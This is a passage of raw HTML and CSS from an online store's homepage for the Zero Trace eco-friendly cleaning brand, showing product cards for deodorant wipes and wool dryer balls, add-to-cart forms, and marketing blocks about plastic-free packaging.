            class="card__heading h5"
            
              id="title-template--25656285659458__featured_collection_JLRArR-9894336463170"
            
          >
            <a
              href="/products/deodorant-wipes"
              id="CardLink-template--25656285659458__featured_collection_JLRArR-9894336463170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25656285659458__featured_collection_JLRArR-9894336463170 Badge-template--25656285659458__featured_collection_JLRArR-9894336463170"
            >
              Bare Fresh Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9894336463170" data-rating="4.7" data-raters="218"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25656285659458__featured_collection_JLRArR9894336463170'><form method="post" action="/cart/add" id="quick-add-template--25656285659458__featured_collection_JLRArR9894336463170" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--25656285659458__featured_collection_JLRArR9894336463170-variant-id'
                    type="hidden"
                    name="id"
                    value="50350423376194"
                    disabled
                  >
                  <button
                    id="quick-add-template--25656285659458__featured_collection_JLRArR9894336463170-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25656285659458__featured_collection_JLRArR9894336463170-submit title-template--25656285659458__featured_collection_JLRArR-9894336463170"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9894336463170" /><input type="hidden" name="section-id" value="template--25656285659458__featured_collection_JLRArR" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=165 165w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=360 360w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=533 533w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=720 720w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=940 940w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace XL Premium Wool Dryer Balls packaging states &quot;cuts drying time by up to 40%.&quot; Made from New Zealand wool, set includes four balls plus a free bottle of aromatherapy oil—a natural fabric softener alternative."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--25656285659458__featured_collection_JLRArR9939408683330-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948 4000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/xl-premium-wool-dryer-balls"
                id="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-9939408683330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25656285659458__featured_collection_JLRArR-9939408683330 NoMediaStandardBadge-template--25656285659458__featured_collection_JLRArR-9939408683330"
              >
                XL Premium Wool Dryer Balls
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25656285659458__featured_collection_JLRArR-9939408683330"
            
          >
            <a
              href="/products/xl-premium-wool-dryer-balls"
              id="CardLink-template--25656285659458__featured_collection_JLRArR-9939408683330"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25656285659458__featured_collection_JLRArR-9939408683330 Badge-template--25656285659458__featured_collection_JLRArR-9939408683330"
            >
              XL Premium Wool Dryer Balls
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9939408683330" data-rating="4.8" data-raters="272"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25656285659458__featured_collection_JLRArR9939408683330'><form method="post" action="/cart/add" id="quick-add-template--25656285659458__featured_collection_JLRArR9939408683330" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--25656285659458__featured_collection_JLRArR9939408683330-variant-id'
                    type="hidden"
                    name="id"
                    value="50508944507202"
                    disabled
                  >
                  <button
                    id="quick-add-template--25656285659458__featured_collection_JLRArR9939408683330-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25656285659458__featured_collection_JLRArR9939408683330-submit title-template--25656285659458__featured_collection_JLRArR-9939408683330"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9939408683330" /><input type="hidden" name="section-id" value="template--25656285659458__featured_collection_JLRArR" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/collections"
          class="button"
          aria-label="View all products in the collections collection"
        >
          View all
        </a>
      </div></div>
</div>


<style> #shopify-section-template--25656285659458__featured_collection_JLRArR .card-wrapper {border-radius: 16px; border: 3px solid #000; overflow: hidden; box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);} #shopify-section-template--25656285659458__featured_collection_JLRArR .card-wrapper:hover {transform: translateY(-4px); transition: all 0.3s ease;} #shopify-section-template--25656285659458__featured_collection_JLRArR .button {background-color: #2885c6; color: #ffffff; padding: 12px 24px; font-size: 16px; border: none; border-radius: 24px; cursor: pointer;} #shopify-section-template--25656285659458__featured_collection_JLRArR /* Mobile optimization */@media (max-width: 600px) {.button {padding: 10px 20px; font-size: 14px; width: 100%; display: block; text-align: center; border-radius: 0; }} #shopify-section-template--25656285659458__featured_collection_JLRArR .title {color: #2885c6;} </style></section><div id="shopify-section-template--25656285659458__section_divider_7XMDgd" class="shopify-section"><style data-shopify>
  .section-divider-template--25656285659458__section_divider_7XMDgd {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25656285659458__section_divider_7XMDgd-top-padding {
    height: 0px;
  }
  .section-template--25656285659458__section_divider_7XMDgd-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25656285659458__section_divider_7XMDgd-top-padding {
      height: 0px;
    }
    .section-template--25656285659458__section_divider_7XMDgd-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25656285659458__section_divider_7XMDgd.color-custom {
    --color-background: 253, 243, 238;
  }
  .bg-color-template--25656285659458__section_divider_7XMDgd.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25656285659458__section_divider_7XMDgd-top-padding color-background-1 bg-color-template--25656285659458__section_divider_7XMDgd always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25656285659458__section_divider_7XMDgd color-background-1 bg-color-template--25656285659458__section_divider_7XMDgd always-display">
  <div class="section-divider__svg color-custom shape-color-template--25656285659458__section_divider_7XMDgd">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--25656285659458__section_divider_7XMDgd-bottom-padding color-custom shape-color-template--25656285659458__section_divider_7XMDgd always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--25656285659458__custom_columns_RHiK6H" class="shopify-section"><style data-shopify>.section-template--25656285659458__custom_columns_RHiK6H-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25656285659458__custom_columns_RHiK6H {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__custom_columns_RHiK6H-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25656285659458__custom_columns_RHiK6H {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25656285659458__custom_columns_RHiK6H.color-custom {
    --color-background: 255, 245, 239;
    --gradient-background: #fff5ef;
    
    --color-foreground: 18, 18, 18;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25656285659458__custom_columns_RHiK6H color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25656285659458__custom_columns_RHiK6H-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#2885c6'>
                      Unique Scents with Unique Benefits
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Each of our products is infused with carefully selected fragrances that not only delight the senses but also offer specific benefits. From uplifting aromas to calming scents, discover how our unique blends can enhance your daily routine.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_hGw8PL icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Eco-Friendly
      </span>
    </h3><div class="rte">
        <p>All of our products are biodegradable and come with zero plastic packaging. Safe for the planet!</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_LQph9G icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Toxin-Free Formula
      </span>
    </h3><div class="rte">
        <p>Free from parabens, sulfates, and harsh chemicals. Every product is gentle on your skin and eco-safe.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=1500" alt="" srcset="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=165 165w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=360 360w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=535 535w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=1070 1070w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=1250 1250w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_QJprTf icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Plastic-Free Packaging
      </span>
    </h3><div class="rte">
        <p>Every product is packed in recyclable, compostable materials — keeping your home and planet plastic-free.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_Jk3x4e icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Zero Waste Lifestyle
      </span>
    </h3><div class="rte">
        <p>From production to packaging, everything is designed to reduce waste and lower your carbon footprint.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


<style> #shopify-section-template--25656285659458__custom_columns_RHiK6H .h1 {color: #2885c6;} </style></div><section id="shopify-section-template--25656285659458__icon_bar_UyzqAh" class="shopify-section section"><style data-shopify>.section-template--25656285659458__icon_bar_UyzqAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__icon_bar_UyzqAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--25656285659458__icon_bar_UyzqAh.color-custom {
    --color-background: 238, 249, 255;
    --gradient-background: linear-gradient(0deg, rgba(242, 242, 242, 1) 26%, rgba(162, 214, 252, 1) 65%);
    
    --color-foreground: 40, 133, 198;
  }
  

  .cards-color-scheme-template--25656285659458__icon_bar_UyzqAh.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 18, 18, 18;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25656285659458__icon_bar_UyzqAh color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25656285659458__icon_bar_UyzqAh-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            12,800+ Families Have Embraced the Change
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>Join us in making the world a better place! You'll be amazed at how much of a difference you can make while getting a powerful clean with Zero Trace.</p>
        </div>
      
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25656285659458__icon_bar_UyzqAh color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1 flex-shrink-0"><img
                          src="//zerotraceliving.com/cdn/shop/files/Plastic_free.svg?v=1701858046"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Plastic-Free</h3><div class="rte"><p>Biodegradable paper packaging</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25656285659458__icon_bar_UyzqAh color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1 flex-shrink-0"><img
                          src="//zerotraceliving.com/cdn/shop/files/Safe_Ingredients.svg?v=1701858046"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Safe Ingredients</h3><div class="rte"><p>Safe to Use with kids<br/>and pets around</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25656285659458__icon_bar_UyzqAh color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1 flex-shrink-0"><img
                          src="//zerotraceliving.com/cdn/shop/files/Very-_Effective.svg?v=1701858046"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Very-Effective</h3><div class="rte"><p>Powerful Cleaning</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25656285659458__icon_bar_UyzqAh color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1 flex-shrink-0"><img
                          src="//zerotraceliving.com/cdn/shop/files/Money-Saving.svg?v=1701858046"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Money-Saving</h3><div class="rte"><p>Never pay for water or<br/>plastic packaging</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


<style> #shopify-section-template--25656285659458__icon_bar_UyzqAh .title {max-width: 720px;} #shopify-section-template--25656285659458__icon_bar_UyzqAh .multicolumn-text {max-width: 750px; text-align: center; margin: 0 auto; /* Ensures the block itself is centered */} </style></section><div id="shopify-section-template--25656285659458__section_group_jRGxHe" class="shopify-section"><style data-shopify>
  .section-template--25656285659458__section_group_jRGxHe-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__section_group_jRGxHe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--25656285659458__section_group_jRGxHe {
    column-gap: 8.0rem;
    row-gap: 1.0rem;
  }
  .bg-color-template--25656285659458__section_group_jRGxHe.color-custom {
    --color-background: 253, 243, 238;
  }
</style>
<section-group 
